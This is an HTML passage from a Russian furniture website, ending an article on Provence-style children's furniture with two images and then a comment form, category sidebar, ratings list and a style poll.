<p><a href="https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6914" src="https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer.jpg" alt="Красивый интерьер" width="600" height="343" srcset="https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer.jpg 700w, https://mblx.ru/wp-content/uploads/2017/05/Krasivyj-interer-300x171.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="343"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detej-v-provans-dizajne.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6915" src="https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detej-v-provans-dizajne.jpg" alt="Мебель для детей в прованс дизайне" width="600" height="538" srcset="https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detej-v-provans-dizajne.jpg 630w, https://mblx.ru/wp-content/uploads/2017/05/Mebel-dlya-detej-v-provans-dizajne-300x269.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="538"></span></a></p>
<p>&nbsp;</p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="1284" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/rebenok/36-detskaya-mebel-v-stile-provans.html" content="Варианты детской мебели в стиле прованс, какие существуют">
    <meta itemprop="dateModified" content="2018-01-22">
    <meta itemprop="datePublished" content="2017-05-10T12:58:33+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rebenok/36-detskaya-mebel-v-stile-provans.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1284' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="50fe4e0ba3" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="245"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="2" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Какой стиль нравиться больше?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote">
					<li data-aid="8">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Классический
						</label>
					</li>
					<li data-aid="18">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="18" name="answer_ids[]"><span class="dem__spot"></span> Минимализм
						</label>
					</li>
					<li data-aid="17">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Лофт
						</label>
					</li>
					<li data-aid="9">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Хай-тек
						</label>
					</li>
					<li data-aid="19">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> Скандинавский
						</label>
					</li>
					<li data-aid="10">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> Модерн
						</label>
					</li>
					<li data-aid="11">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="11" name="answer_ids[]"><span class="dem__spot"></span> Прованс
						</label>
					</li>
					<li data-aid="14">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="14" name="answer_ids[]"><span class="dem__spot"></span> Арт-деко
						</label>
					</li>
					<li data-aid="15">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="15" name="answer_ids[]"><span class="dem__spot"></span> Барокко
						</label>
					</li>
					<li data-aid="16">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Кантри
						</label>
					</li>
					<li data-aid="75">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="75" name="answer_ids[]"><span class="dem__spot"></span> Другой
						</label>
					</li>
					<li data-aid="13">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="13" name="answer_ids[]"><span class="dem__spot"></span> Ампир
						</label>
					</li>
					<li data-aid="12">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="12" name="answer_ids[]"><span class="dem__spot"></span> Авангард
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

